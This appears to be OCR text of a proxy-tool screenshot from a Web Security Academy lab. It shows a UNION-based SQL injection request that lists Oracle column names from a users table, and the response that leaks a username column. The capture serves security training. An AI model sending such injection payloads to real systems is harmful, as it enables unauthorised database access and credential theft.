 Request
Pretty Raw Hex
\n
1 GET /filter?category=
Gifts'+UNION+SELECT+column_name,NULL+FROM+all_tab_columns
+WHERE+table_name%3d'USERS_GNDPFI'-- HTTP/2
2 Host:
0a210083049fb796813002f500180038.web-security-academy.net
3 Cookie: session=Jgahgr1eLGNLBSJhxgXWk43J5GbPGYBJ
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14
15
Response
Pretty Raw Hex Render
\n
In a few simple steps, your snow will be
ready to scatter in the areas of your
choosing.
100 *Make sure you have an extra large freezer
before delivery.
101 *Decant the liquid into small plastic tubs
(there is some loss of molecular
structure during transit).
102 *Allow 3 days for it to refreeze.*Chip
away at each block until the ice resembles
snowflakes.
103 *Scatter snow.
104 Yes! It really is that easy. You will be
the envy of all your neighbors unless you
let them in on the secret. We offer a 10%
discount on future purchases for every
referral we receive from you.
105 Snow isn&apos;t just for Christmas either,
we deliver all year round, that&apos;s
365 days of the year. Remember to order
before your existing snow melts, and allow
3 days to prepare the new batch to avoid
disappointment.
</td>
106 </tr>
107 <tr>
108 <th>
USERNAME_GZMXBW
</th>
109 </tr>
110 </tbody>